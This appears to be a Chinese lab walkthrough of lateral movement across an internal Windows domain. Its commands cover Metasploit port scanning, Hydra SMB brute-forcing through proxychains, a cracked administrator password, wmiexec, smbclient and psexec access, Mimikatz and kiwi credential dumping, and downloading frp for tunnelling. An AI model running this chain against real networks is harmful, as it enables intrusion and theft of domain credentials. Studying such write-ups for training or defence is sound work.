use auxiliary/scanner/portscan/tcp |
use auxiliary/scanner/portscan/tcp |
use auxiliary/scanner/portscan/tcp |

爆破smb
密码爆破出来是 123qwe!ASD 字典没有的话可以先加上
proxychains hydra -l administrator -P /root/top1000.txt smb://192.168.93.30 |
proxychains hydra -l administrator -P /root/top1000.txt smb://192.168.93.20 |
use auxiliary/scanner/smb/smb_login |
测试2008
wmiexec 横向移动
github下载单个文件
http://blog.luckly-mjw.cn/tool-show/github-directory-downloader/index.html |

proxychains python3 wmiexec.py -debug 'administrator:123qwe!ASD@192.168.93.20' |
ipconfig /all |
tasklist /V |

发现了test域下的内容
proxychains smbclient //192.168.93.20/C$ -U administrator |
输入密码 123qwe!ASD


抓域密码
mimikatz.exe "privilege::debug" "log" "sekurlsa::logonpasswords" "exit" > log.log |


windows/smb/psexec横向移动
使用msf自带模块登录
use windows/smb/psexec |


迁移进程
ps |

dump一下 密码
load kiwi |

测试win7
use windows/smb/psexec |
load kiwi |

frp流量转发
wget https://github.com/fatedier/frp/releases/download/v0.44.0/frp_0.44.0_linux_amd64.tar.gz |
